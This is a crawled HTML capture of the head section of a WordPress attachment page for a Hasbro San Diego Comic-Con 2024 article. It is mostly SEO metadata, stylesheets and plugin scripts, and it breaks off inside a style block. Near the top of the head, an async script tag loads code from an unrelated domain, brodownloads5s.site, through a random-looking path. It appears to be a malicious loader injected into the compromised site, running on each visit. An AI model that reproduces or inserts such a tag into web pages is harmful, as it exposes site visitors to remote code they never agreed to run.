

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/
body_size: 19150
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
- Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Creative Media Times" />
	<meta property="og:url" content="https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:modified_time" content="2024-07-18T05:36:40+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024" />
	<meta property="og:image:width" content="382" />
	<meta property="og:image:height" content="363" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/","url":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/","name":"- Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg","datePublished":"2024-07-18T05:36:36+00:00","dateModified":"2024-07-18T05:36:40+00:00","breadcrumb":{"@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg","width":382,"height":363,"caption":"Hasbro-pulse-2024"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Hasbro Returns to 2024 San Diego Comic-Con","item":"https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhasbro-returns-to-2024-san-diego-comic-con%2Fhasbro-pulse-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhasbro-returns-to-2024-san-diego-comic-con%2Fhasbro-pulse-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-554' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"adb64edd9b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"adb64edd9b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/media/23717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=23717' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
